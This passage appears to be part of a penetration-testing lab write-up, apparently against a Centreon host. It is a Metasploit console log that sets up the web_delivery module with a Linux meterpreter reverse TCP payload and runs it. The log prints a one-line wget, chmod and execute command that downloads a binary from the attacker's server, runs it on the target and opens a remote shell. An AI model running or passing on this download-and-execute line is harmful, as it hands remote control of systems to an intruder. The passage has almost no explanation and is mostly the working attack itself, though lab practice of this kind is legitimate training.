 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.2 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Using URL: http://10.10.14.2:8080/VZknxc2
[*] Server started.
[*] Run the following command on the target machine:
wget -qO ZNbhEEZ9 --no-check-certificate http://10.10.14.2:8080/VZknxc2; chmod +x ZNbhEEZ9; ./ZNbhEEZ9& disown
Documentation | Centreon Support | Centreo